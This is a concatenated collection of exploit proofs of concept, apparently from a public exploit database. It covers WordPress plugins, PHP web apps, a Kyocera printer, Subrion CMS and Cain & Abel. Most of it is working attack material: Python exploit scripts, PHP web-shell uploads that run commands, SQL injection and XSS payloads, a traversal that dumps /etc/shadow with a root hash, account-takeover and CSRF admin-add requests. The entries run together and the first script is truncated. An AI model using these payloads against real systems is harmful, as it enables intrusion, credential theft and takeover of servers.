WARNING = '\033[93m'
RED = '\033[91m'
END = '\033[0m'
UNDERLINE = '\033[4m'
LOGGING = '\33[34m'
color_random=[color.HEADER,color.IMPORTANT,color.NOTICE,color.OKBLUE,color.OKGREEN,color.WARNING,color.RED,color.END,color.UNDERLINE,color.LOGGING]
def banner():
run = color_random[6]+'''\nY88b / 888~~ 888 ,e, d8
Y88b / 888-~88e 888___ Y88b / 888-~88e 888 e88~-_ " _d88__
Y88b e / 888 888b ____ 888 Y88b/ 888 888b 888 d888 i 888 888
Y88bd8b/ 888 8888 888 Y88b 888 8888 888 8888 | 888 888
Y88Y8Y 888 888P 888 /Y88b 888 888P 888 Y888 ' 888 888
Y Y 888-_88" 888___ / Y88b 888-_88" 888 "88_-~ 888 "88_/
888 888 \n'''
run2 = color_random[2]+'''\t\t\t(CVE-2020-35749)\n'''
run3 = color_random[4]+'''\t{ Coded By: Ven3xy | Github: https://github.com/M4xSec/ }\n\n'''
print(run+run2+run3)
if (len(sys.argv) != 5):
banner()
print("[!] Usage : ./wp-exploit.py <target_url> <file_path> <USER> <PASS>")
print("[~] Example : ./wp-exploit.py http://target.com:8080/wordpress/ /etc/passwd admin admin")
exit()
else:
banner()
fetch_path = sys.argv[2]
print (color_random[5]+"[+] Trying to fetch the contents from "+fetch_path)
time.sleep(3)
target_url = sys.argv[1]
usernamex = sys.argv[3]
passwordx = sys.argv[4]
print("\n")
login = target_url+"wp-login.php"
wp_path = target_url+'wp-admin/post.php?post=application_id&action=edit&sjb_file='+fetch_path
username = usernamex
password = passwordx
with requests.Session() as s:
headers = { 'Cookie':'wordpress_test_cookie=WP Cookie check',
'User-Agent':'Mozilla/5.0 (Macintosh; Intel Mac OS X 10_11_6) AppleWebKit/605.1.15 (KHTML, like Gecko) Version/11.1.2 Safari/605.1.15' }
post_data={ 'log':username, 'pwd':password,
'wp-submit':'Log In','redirect_to':wp_path,
'testcookie':'1'
}
s.post(login, headers=headers, data=post_data)
resp = s.get(wp_path)
out_file = open("output.txt", "w")
print(resp.text, file=out_file)
out_file.close()
print(color_random[4]+resp.text)
out = color_random[5]+"\n[+] Output Saved as: output.txt\n"
print(out)
# Exploit Title: Exam Reviewer Management System 1.0 - Remote Code Execution (RCE) (Authenticated)
# Date: 2022-02-08
# Exploit Author: Juli Agarwal(@agarwaljuli)
# Vendor Homepage:
https://www.sourcecodester.com/php/15160/simple-exam-reviewer-management-system-phpoop-free-source-code.html
# Software Link:
https://www.sourcecodester.com/download-code?nid=15160&title=Simple+Exam+Reviewer+Management+System+in+PHP%2FOOP+Free+Source+Code
# Version: 1.0
# Tested on: XAMPP, Kali Linux
Description – The application suffers from a remote code execution in the
admin panel. An authenticated attacker can upload a web-shell php file in
profile page to achieve remote code execution.
POC:-
==========
# Request:
==========
POST /erms/classes/Users.php?f=save HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101
Firefox/91.0
Accept: */*
Accept-Language: en-US,en;q=0.5
X-Requested-With: XMLHttpRequest
Content-Type: multipart/form-data;
boundary=---------------------------37791356766765055891341961306
Content-Length: 1004
Origin: http://localhost
Connection: close
Referer: http://localhost/erms/admin/?page=user
Cookie: PHPSESSID=22f0bd65ef694041af3177057e7fbd5a
-----------------------------37791356766765055891341961306
Content-Disposition: form-data; name="id"
1
-----------------------------37791356766765055891341961306
Content-Disposition: form-data; name="firstname"
Adminstrator
-----------------------------37791356766765055891341961306
Content-Disposition: form-data; name="lastname"
Admin
-----------------------------37791356766765055891341961306
Content-Disposition: form-data; name="username"
admin
-----------------------------37791356766765055891341961306
Content-Disposition: form-data; name="password"
-----------------------------37791356766765055891341961306
Content-Disposition: form-data; name="img"; filename="shell.php"
Content-Type: application/x-php
<html>
<body>
<b>Remote code execution: </b><br><pre>
<?php if(isset($_REQUEST['cmd'])){ echo
"<pre>"; $cmd = ($_REQUEST['cmd']); system($cmd); echo "</pre>"; die; }?>
</pre>
</body>
</html>
-----------------------------37791356766765055891341961306—
================
# Webshell access:
================
# Webshell access via:
POC: http://localhost/erms/uploads/1644334740_shell.php?cmd=id
# Webshell response:
Remote code execution:
uid=1(daemon) gid=1(daemon) groups=1(daemon)
# Exploit Title: WordPress Plugin CP Blocks 1.0.14 - Stored Cross Site Scripting (XSS)
# Date: 2022-02-02
# Exploit Author: Shweta Mahajan
# Vendor Homepage: https://wordpress.org/plugins/cp-blocks/
# Software Link: https://wordpress.org/plugins/cp-blocks/
# Tested on Windows
# CVE: CVE-2022-0448
# Reference:
https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2022-0448
https://wpscan.com/vulnerability/d4ff63ee-28e6-486e-9aa7-c878b97f707c
How to reproduce vulnerability:
1. Install Latest WordPress
2. Install and activate CP Blocks Version 1.0.14
3. Navigate to CP Blocks - License >> enter the payload into 'License ID'.
4. Enter JavaScript payload which is mentioned below
"><script>alert(0)</script>
5. You will observe that the payload successfully got stored into the
database and when you are triggering the same functionality at that
time JavaScript payload gets executed successfully and we'll get a
pop-up.
# Exploit Title: Cain & Abel 4.9.56 - Unquoted Service Path
# Exploit Author: Aryan Chehreghani
# Date: 2022-02-08
# Software Link: https://www.malavida.com/en/soft/cain-and-abel
# Version: 4.9.56
# Tested on: Windows 10 x64
# PoC
SERVICE_NAME: Abel
TYPE : 110 WIN32_OWN_PROCESS (interactive)
START_TYPE : 2 AUTO_START
ERROR_CONTROL : 1 NORMAL
BINARY_PATH_NAME : C:\Program Files (x86)\Cain\Abel64.exe
LOAD_ORDER_GROUP :
TAG : 0
DISPLAY_NAME : Abel
DEPENDENCIES :
SERVICE_START_NAME : LocalSystem
# Exploit Title: AtomCMS v2.0 - SQLi
# Date: 08/02/2022
# Exploit Author: Luca Cuzzolin aka czz78
# Vendor Homepage: https://github.com/thedigicraft/Atom.CMS
# Version: v2.0
# Category: Webapps
# Tested on: Debian linux
# CVE : CVE-2022-24223
====================================================
# PoC : SQLi :
http://127.0.0.1/Atom.CMS/admin/login.php
POST /Atom.CMS/admin/login.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101
Firefox/91.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: it,en-US;q=0.7,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 35
Origin: http://127.0.0.1
Connection: keep-alive
Referer: http://127.0.0.1/Atom.CMS/admin/login.php
Cookie: PHPSESSID=tqfebdu4kn9qj7g6qpa91j9859
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
email=test%40test.com&password=1234
Vulnerable Payload :
Parameter: email (POST)
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: email=test@test.com' AND (SELECT 5613 FROM
(SELECT(SLEEP(5)))JnLZ) AND 'pROE'='pROE&password=1234
Vector: AND (SELECT [RANDNUM] FROM
(SELECT(SLEEP([SLEEPTIME]-(IF([INFERENCE],0,[SLEEPTIME])))))[RANDSTR])
Type: UNION query
Title: Generic UNION query (NULL) - 6 columns
Payload: email=test@test.com' UNION ALL SELECT
NULL,CONCAT(0x717a767a71,0x65557a784e446152424b63724b5a737062464a4267746c70794d5976484c484a5365634158734975,0x71627a7871),NULL,NULL,NULL,NULL--
-&password=1234
Vector: UNION ALL SELECT NULL,[QUERY],NULL,NULL,NULL,NULL-- -
---
====================================================
# Exploit Title: Exam Reviewer Management System 1.0 - ‘id’ SQL Injection
# Date: 2022-02-18
# Exploit Author: Juli Agarwal(@agarwaljuli)
# Vendor Homepage:
https://www.sourcecodester.com/php/15160/simple-exam-reviewer-management-system-phpoop-free-source-code.html
# Software Link:
https://www.sourcecodester.com/download-code?nid=15160&title=Simple+Exam+Reviewer+Management+System+in+PHP%2FOOP+Free+Source+Code
# Version: 1.0
# Tested on: Windows 10/Kali Linux
Description – The ‘id’ parameter in Exam Reviewer Management System web
application is vulnerable to SQL Injection
Vulnerable URL - http://127.0.0.1/erms/?p=take_exam&id=1
POC:-
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: p=take_exam&id=1' AND 4755=4755 AND 'VHNu'='VHNu
Type: error-based
Title: MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY
clause (FLOOR)
Payload: p=take_exam&id=1' OR (SELECT 8795 FROM(SELECT
COUNT(*),CONCAT(0x71766a7071,(SELECT
(ELT(8795=8795,1))),0x7162716b71,FLOOR(RAND(0)*2))x FROM
INFORMATION_SCHEMA.PLUGINS GROUP BY x)a) AND 'MCXA'='MCXA
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: p=take_exam&id=1' AND (SELECT 2206 FROM (SELECT(SLEEP(5)))AhEo)
AND 'vqGg'='vqGg---
*SQLMAP COMMAND*
*# sqlmap -u "127.0.0.1/erms/?p=take_exam&id=1
<http://127.0.0.1/erms/?p=take_exam&id=1>" -p id --dbs --level 3*
# Exploit Title: Hospital Management Startup 1.0 - 'loginid' SQLi
# Exploit Author: nu11secur1ty
# Date: 02.10.2022
# Vendor: https://github.com/kabirkhyrul
# Software: https://github.com/kabirkhyrul/HMS
# CVE-2022-23366
# Description:
The loginid and password parameters from Hospital Management Startup
1.0 appear to be vulnerable to SQL injection attacks.
The attacker can retrieve all information from the administrator
account of the system and he can use the information for malicious
purposes!
WARNING: If this is in some external domain, or some subdomain, or
internal, this will be extremely dangerous!
Status: CRITICAL
[+] Payloads:
```mysql
---
Parameter: loginid (POST)
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: loginid=hackedpassword=hacked' or '6681'='6681' AND
(SELECT 1959 FROM (SELECT(SLEEP(3)))PuyC) AND
'sDHP'='sDHP&rememberme=on&submit=Login
---
```
# Reproduce:
https://github.com/nu11secur1ty/CVE-mitre/edit/main/2022/CVE-2022-23366
# Exploit Title: Home Owners Collection Management System 1.0 - Account Takeover (Unauthenticated)
# Date: 9/02/2022
# Exploit Author: Saud Alenazi
# Vendor Homepage: https://www.sourcecodester.com/
# Software Link: https://www.sourcecodester.com/php/15162/home-owners-collection-management-system-phpoop-free-source-code.html
# Version: 1.0
# Tested on: XAMPP, Linux
Home Owners Collection Management System is vulnerable to unauthenticated account takeover.
An attacker can takeover any registered 'Staff' user account by just sending below POST request
By changing the the "id", "firstname", "lastname" , "username" , "password" ,"type" parameters
#Steps to Reproduce
1. Send the below POST request by changing "id", "firstname", "lastname" , "username" , "password" ,"type" parameters.
2. Go to http://localhost/hocms/admin/ and Log in to the user account by changed username and password
==============================================
POST /hocms/classes/Users.php?f=save HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
X-Requested-With: XMLHttpRequest
Content-Type: multipart/form-data; boundary=---------------------------8012296389370411172619882391
Content-Length: 899
Origin: http://localhost
Connection: close
Cookie: PHPSESSID=fvle60i4ru4enqa81o3kicskju
-----------------------------8012296389370411172619882391
Content-Disposition: form-data; name="id"
-----------------------------8012296389370411172619882391
Content-Disposition: form-data; name="firstname"
hi
-----------------------------8012296389370411172619882391
Content-Disposition: form-data; name="lastname"
test
-----------------------------8012296389370411172619882391
Content-Disposition: form-data; name="username"
saud
-----------------------------8012296389370411172619882391
Content-Disposition: form-data; name="password"
saud
-----------------------------8012296389370411172619882391
Content-Disposition: form-data; name="type"
1
-----------------------------8012296389370411172619882391
Content-Disposition: form-data; name="img"; filename=""
Content-Type: application/octet-stream
-----------------------------8012296389370411172619882391--
# Exploit Title: Home Owners Collection Management System 1.0 - 'id' Blind SQL Injection
# Date: 9/02/2022
# Exploit Author: Saud Alenazi
# Vendor Homepage: https://www.sourcecodester.com/
# Software Link: https://www.sourcecodester.com/php/15162/home-owners-collection-management-system-phpoop-free-source-code.html
# Version: 1.0
# Tested on: XAMPP, Windows 10
# Vulnerable Code
line 68 in file "/hocms/admin/members/view_member.php"
$collection = $conn->query("SELECT * FROM `collection_list` where member_id = '{$id}' order by date(date_collected) desc");
# Sqlmap command:
sqlmap -u 'http://localhost/hocms/admin/?id=0&page=members/view_member' -p id --level=5 --risk=3 --dbs --random-agent --eta --batch
# Output:
Parameter: id (GET)
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=0' AND (SELECT 9980 FROM (SELECT(SLEEP(5)))POvo)-- OyKE&page=members/view_member
# Exploit Title: WordPress Plugin Secure Copy Content Protection and Content Locking 2.8.1 - SQL-Injection (Unauthenticated)
# Date 08.02.2022
# Exploit Author: Ron Jost (Hacker5preme)
# Vendor Homepage: https://ays-pro.com/
# Software Link: https://downloads.wordpress.org/plugin/secure-copy-content-protection.2.8.1.zip
# Version: < 2.8.2
# Tested on: Ubuntu 20.04
# CVE: CVE-2021-24931
# CWE: CWE-89
# Documentation: https://github.com/Hacker5preme/Exploits/blob/main/Wordpress/CVE-2021-24931/README.md
'''
Description:
The Secure Copy Content Protection and Content Locking WordPress plugin before 2.8.2 does not escape the
sccp_id parameter of the ays_sccp_results_export_file AJAX action (available to both unauthenticated
and authenticated users) before using it in a SQL statement, leading to an SQL injection.
'''
banner = '''
.--. .-..-. .--. .---. .--. .---. ,-. .---. .-. .--. .----. ,-.
: .--': :: :: .--' `--. :: ,. :`--. :.' : `--. : .'.': .; :`-- ;.' :
: : : :: :: `; _____ ,',': :: : ,',' `: : _____ ,','.'.'_`._, : .' ' `: :
: :__ : `' ;: :__:_____:.'.'_ : :; :.'.'_ : ::_____:.'.'_ :_ ` : : : _`,`. : :
`.__.' `.,' `.__.' :____;`.__.':____; :_; :____; :_: :_:`.__.' :_;
[+] Copy Content Protection and Content Locking - SQL Injection
[@] Developed by Ron Jost (Hacker5preme)
'''
print(banner)
import argparse
from datetime import datetime
import os
# User-Input:
my_parser = argparse.ArgumentParser(description= 'Copy Content Protection and Content Locking SQL-Injection (unauthenticated)')
my_parser.add_argument('-T', '--IP', type=str)
my_parser.add_argument('-P', '--PORT', type=str)
my_parser.add_argument('-U', '--PATH', type=str)
args = my_parser.parse_args()
target_ip = args.IP
target_port = args.PORT
wp_path = args.PATH
# Exploit:
print('[*] Starting Exploit at: ' + str(datetime.now().strftime('%H:%M:%S')))
print('[*] Payload for SQL-Injection:')
exploitcode_url = r'sqlmap "http://' + target_ip + ':' + target_port + wp_path + r'wp-admin/admin-ajax.php?action=ays_sccp_results_export_file&sccp_id[]=3)*&type=json" '
print(' Sqlmap options:')
print(' -a, --all Retrieve everything')
print(' -b, --banner Retrieve DBMS banner')
print(' --current-user Retrieve DBMS current user')
print(' --current-db Retrieve DBMS current database')
print(' --passwords Enumerate DBMS users password hashes')
print(' --tables Enumerate DBMS database tables')
print(' --columns Enumerate DBMS database table column')
print(' --schema Enumerate DBMS schema')
print(' --dump Dump DBMS database table entries')
print(' --dump-all Dump all DBMS databases tables entries')
retrieve_mode = input('Which sqlmap option should be used to retrieve your information? ')
exploitcode = exploitcode_url + retrieve_mode + ' --answers="follow=Y" --batch -v 0'
os.system(exploitcode)
print('Exploit finished at: ' + str(datetime.now().strftime('%H:%M:%S')))
# Exploit Title: Home Owners Collection Management System 1.0 - Remote Code Execution (RCE) (Authenticated)
# Date: 9/02/2022
# Exploit Author: Saud Alenazi
# Vendor Homepage: https://www.sourcecodester.com/
# Software Link: https://www.sourcecodester.com/php/15162/home-owners-collection-management-system-phpoop-free-source-code.html
# Version: 1.0
# Tested on: XAMPP, Linux
# Request sent as base user
POST /hocms/classes/SystemSettings.php?f=update_settings HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
X-Requested-With: XMLHttpRequest
Content-Type: multipart/form-data; boundary=---------------------------31935477191495174627236953215
Content-Length: 769
Origin: http://localhost
Connection: close
Referer: http://localhost/hocms/admin/?page=system_info
Cookie: PHPSESSID=fvle60i4ru4enqa81o3kicskju
-----------------------------31935477191495174627236953215
Content-Disposition: form-data; name="name"
Home Owners Collection Management System'
-----------------------------31935477191495174627236953215
Content-Disposition: form-data; name="short_name"
HOCMS - PHP
-----------------------------31935477191495174627236953215
Content-Disposition: form-data; name="img"; filename=""
Content-Type: application/octet-stream
-----------------------------31935477191495174627236953215
Content-Disposition: form-data; name="cover"; filename="cmd.php"
Content-Type: application/x-php
<?php
if($_REQUEST['s']) {
system($_REQUEST['s']);
} else phpinfo();
?>
</pre>
</body>
</html>
-----------------------------31935477191495174627236953215--
# Response
HTTP/1.1 200 OK
Date: Wed, 09 Feb 2022 09:32:16 GMT
Server: Apache/2.4.52 (Unix) OpenSSL/1.1.1m PHP/8.1.2 mod_perl/2.0.11 Perl/v5.32.1
X-Powered-By: PHP/8.1.2
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Access-Control-Allow-Origin: *
Content-Length: 1
Connection: close
Content-Type: text/html; charset=UTF-8
1
# ------------------------------------------------------------------------------------------
# Request to webshell
# ------------------------------------------------------------------------------------------
GET /hocms/uploads/1644399120_cmd.php?s=echo+0xSaudi HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Cookie: PHPSESSID=fvle60i4ru4enqa81o3kicskju
Upgrade-Insecure-Requests: 1
# ------------------------------------------------------------------------------------------
# Webshell response
# ------------------------------------------------------------------------------------------
HTTP/1.1 200 OK
Date: Wed, 09 Feb 2022 09:39:06 GMT
Server: Apache/2.4.52 (Unix) OpenSSL/1.1.1m PHP/8.1.2 mod_perl/2.0.11 Perl/v5.32.1
X-Powered-By: PHP/8.1.2
Access-Control-Allow-Origin: *
Content-Length: 33
Connection: close
Content-Type: text/html; charset=UTF-8
0xSaudi
</pre>
</body>
</html>
# Exploit Title: WordPress Plugin Jetpack 9.1 - Cross Site Scripting (XSS)
# Date: 2022-02-07
# Author: Milad karimi
# Software Link: https://wordpress.org/plugins/jetpack
# Version: 9.1
# Tested on: Windows 11
# CVE: N/A
1. Description:
This plugin creates a Jetpack from any post types. The slider import search feature and tab parameter via plugin settings are vulnerable to reflected cross-site scripting.
2. Proof of Concept:
http://localhost/modules/contact-form/grunion-form-view.php?post_id=<script>alert("BY Ex3ptionaL")</script>
# Exploit Title: Wordpress Plugin Contact Form Builder 1.6.1 - Cross-Site Scripting (XSS)
# Date: 2022-02-07
# Author: Milad karimi
# Software Link: https://wordpress.org/plugins/contact-forms-builder/
# Version: 1.6.1
# Tested on: Windows 11
# CVE: N/A
1. Description:
This plugin creates a Contact Form Builder from any post types. The slider import search feature and tab parameter via plugin settings are vulnerable to reflected cross-site scripting.
2. Proof of Concept:
http://localhost/code_generator.php?form_id=<script>alert('xss')</script>
# Exploit Title: Kyocera Command Center RX ECOSYS M2035dn - Directory Traversal File Disclosure (Unauthenticated)
# Author: Luis Martinez
# Discovery Date: 2022-02-10
# Vendor Homepage: https://www.kyoceradocumentsolutions.com/asia/en/products/business-application/command-center-rx.html
# Tested Version: ECOSYS M2035dn
# Tested on: Linux
# Vulnerability Type: Directory Traversal File Disclosure (Unauthenticated)
# Proof of Concept:
# 1.- Create a directory traversal payload
# 2.- Add nullbyte to the end of the payload(%00)
# 3.- Sent your request
Request 1:
GET /js/../../../../../../../../etc/passwd%00.jpg HTTP/1.1
Cookie: rtl=0
Host: X.X.X.X
Connection: Keep-alive
Accept-Encoding: gzip,deflate
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64)
Accept: */*
Response 1:
HTTP/1.1 200 OK
Content-Length: 844
Upgrade: TLS/1.0
Accept-Encoding: identity
Date: Thu, 10 Feb 2022 15:55:57 GMT
Server: KM-MFP-http/V0.0.1
Last-Modified: Thu, 10 Feb 2022 15:25:48 GMT
ETag: "/js/../../../../../../../../etc/passwd, Thu, 10 Feb 2022 15:25:48 GMT"
Content-Type: image/jpeg
root:x:0:0:root:/root:/bin/sh
bin:x:1:1:bin:/bin:/bin/sh
daemon:x:2:2:daemon:/usr/sbin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
adm:x:4:4:adm:/var/adm:/bin/sh
lp:x:5:7:lp:/var/spool/lpd:/bin/sh
sync:x:6:8:sync:/bin:/bin/sync
shutdown:x:7:9:shutdown:/sbin:/sbin/shutdown
halt:x:8:10:halt:/sbin:/sbin/halt
mail:x:9:11:mail:/var/mail:/bin/sh
news:x:10:12:news:/var/spool/news:/bin/sh
uucp:x:11:13:uucp:/var/spool/uucp:/bin/sh
operator:x:12:0:operator:/root:/bin/sh
games:x:13:60:games:/usr/games:/bin/sh
ftp:x:15:14:ftp:/var/ftp:/bin/sh
man:x:16:20:man:/var/cache/man:/bin/sh
www:x:17:18:www-data:/var/www:/bin/sh
sshd:x:18:19:sshd:/var/run/sshd:/bin/sh
proxy:x:19:21:proxy:/bin:/bin/sh
telnetd:x:20:22:proxy:/bin:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
ais:x:101:101:ais:/var/run/ais:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
Request 2:
GET /js/../../../../../../../../etc/shadow%00.jpg HTTP/1.1
Cookie: rtl=0
Host: X.X.X.X
Connection: Keep-alive
Accept-Encoding: gzip,deflate
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64)
Accept: */*
Response 2:
HTTP/1.1 200 OK
Content-Length: 480
Upgrade: TLS/1.0
Accept-Encoding: identity
Date: Thu, 10 Feb 2022 16:10:16 GMT
Server: KM-MFP-http/V0.0.1
Last-Modified: Thu, 10 Feb 2022 15:25:48 GMT
ETag: "/js/../../../../../../../../etc/shadow, Thu, 10 Feb 2022 15:25:48 GMT"
Content-Type: image/jpeg
root:$1$7NzW9Q4N$hXTtMygKjVUdJtW86EH3t1:15873::::::
bin:*:15873::::::
daemon:*:15873::::::
sys:*:15873::::::
adm:*:15873::::::
lp:*:15873::::::
sync:*:15873::::::
shutdown:*:15873::::::
halt:*:15873::::::
mail:*:15873::::::
news:*:15873::::::
uucp:*:15873::::::
operator:*:15873::::::
games:*:15873::::::
ftp:*:15873::::::
man:*:15873::::::
www:*:15873::::::
sshd:*:15873::::::
proxy:*:15873::::::
telnetd:*:15873::::::
backup:*:15873::::::
ais:*:15873::::::
nobody:*:15873::::::
# Exploit Title: Accounting Journal Management System 1.0 - 'id' SQLi (Authenticated)
# Exploit Author: Alperen Ergel
# Contact: @alpernae (IG/TW)
# Software Homepage: https://www.sourcecodester.com/php/15155/accounting-journal-management-system-trial-balance-php-free-source-code.html
# Version : 1.0
# Tested on: windows 10 xammp | Kali linux
# Category: WebApp
# Google Dork: N/A
# Date: 09.02.2022
######## Description ########
#
#
# Authenticate and get update user settings will be appear the
# id paramater put your payload at there it'll be work
#
#
#
######## Proof of Concept ########
========>>> REQUEST <<<=========
GET /ajms/admin/?page=user/manage_user&id=5%27%20AND%20(SELECT%208928%20FROM%20(SELECT(SLEEP(10)))hVPW)%20AND%20%27qHYS%27=%27qHYS HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Cookie: PHPSESSID=r513r6hug9aqofhlfs3bc7f7qa
Upgrade-Insecure-Requests: 1
# Exploit Title: Subrion CMS 4.2.1 - Cross Site Request Forgery (CSRF) (Add Amin)
# Date: 2022-02-09
# Exploit Author: Aryan Chehreghani
# Vendor Homepage: https://subrion.org
# Software Link: https://subrion.org/download
# Version: 4.2.1
# Tested on: Windows 10
# [ About - Subrion CMS ]:
#Subrion is a PHP/MySQL based CMS & framework,
#that allows you to build websites for any purpose,
#Yes, from blog to corporate mega portal.
# [ Description ]:
# CSRF vulnerability was discovered in 4.2.1 version of Subrion CMS,
# With this vulnerability, authorized users can be added to the system.
# [ Sample CSRF Request ]:
POST /subrion/panel/members/add/ HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:96.0) Gecko/20100101 Firefox/96.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------386122140640094420852486902
Content-Length: 2522
Origin: http://localhost
Connection: close
Referer: http://localhost/subrion/panel/members/add/
Cookie: loader=loaded; INTELLI_ffd8ae8438=ftph4lgam8hugh8j0mgv8j4q2l
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
-----------------------------386122140640094420852486902
Content-Disposition: form-data; name="__st"
YNXrr7MjSY0Qi0JYISJ7DRuC9Gd1zxPYwjHcFKVh
-----------------------------386122140640094420852486902
Content-Disposition: form-data; name="username"
Aryan
-----------------------------386122140640094420852486902
Content-Disposition: form-data; name="fullname"
AryanChehreghani
-----------------------------386122140640094420852486902
Content-Disposition: form-data; name="email"
aryanchehreghani@yahoo.com
-----------------------------386122140640094420852486902
Content-Disposition: form-data; name="_password"
Test1234!
-----------------------------386122140640094420852486902
Content-Disposition: form-data; name="_password2"
Test1234!
-----------------------------386122140640094420852486902
Content-Disposition: form-data; name="usergroup_id"
1
-----------------------------386122140640094420852486902
Content-Disposition: form-data; name="website"
-----------------------------386122140640094420852486902
Content-Disposition: form-data; name="phone"
-----------------------------386122140640094420852486902
Content-Disposition: form-data; name="biography"
-----------------------------386122140640094420852486902
Content-Disposition: form-data; name="facebook"
-----------------------------386122140640094420852486902
Content-Disposition: form-data; name="twitter"
-----------------------------386122140640094420852486902
Content-Disposition: form-data; name="gplus"
-----------------------------386122140640094420852486902
Content-Disposition: form-data; name="linkedin"
-----------------------------386122140640094420852486902
Content-Disposition: form-data; name="email_language"
en
-----------------------------386122140640094420852486902
Content-Disposition: form-data; name="sponsored"
0
-----------------------------386122140640094420852486902
Content-Disposition: form-data; name="featured"
0
-----------------------------386122140640094420852486902
Content-Disposition: form-data; name="featured_end"
2022-03-09 12:03
-----------------------------386122140640094420852486902
Content-Disposition: form-data; name="status"
active
-----------------------------386122140640094420852486902
Content-Disposition: form-data; name="save"
1
-----------------------------386122140640094420852486902
Content-Disposition: form-data; name="goto"
list
-----------------------------386122140640094420852486902--




